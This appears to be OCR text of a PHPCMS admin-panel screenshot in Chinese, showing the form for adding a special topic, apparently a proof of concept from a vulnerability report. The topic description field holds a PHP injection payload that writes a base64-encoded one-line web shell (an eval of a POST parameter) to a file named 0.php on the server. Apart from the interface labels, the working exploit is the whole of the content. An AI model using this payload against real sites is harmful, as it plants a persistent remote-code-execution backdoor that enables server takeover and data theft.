 PC
PHPCMS.CN
您好！test [总编] | [退出] | 站点首页 | 会员中心 | 搜索
我的面板 内容 默认站点
当前位置：内容 > 内容发布管理 > 专题 >
内容发布管理
管理内容
附件管理
专题
碎片管理
采集管理
评论管理
发布管理
批量更新栏目页
生成首页
一键清理数据
批量更新URL
批量更新内容页
同步到发布点
内容相关设置
管理栏目
模型管理
类别管理
推荐位管理
专题 | 添加专题 | 视频专辑导入 | 更新html | 生成专题首页
基本选项 扩展设置
专题名称： test 正确!
专题横幅： /1.jpg 上传图片 正确!
专题缩略图： /1.jpg 上传图片 正确!
专题导读：
<?php
file_put_contents('0.php',base64_decode('PD9wa
HAgQGV2YWwoJF9QT1NUWzVdKTs/Pg==')); ?>
生成静态： 是 否
专题生成目录： test000 正确!
提交后不能修改
专题子分类： + 分类名称： test 分类路径： test 排序： 1 正确!
提交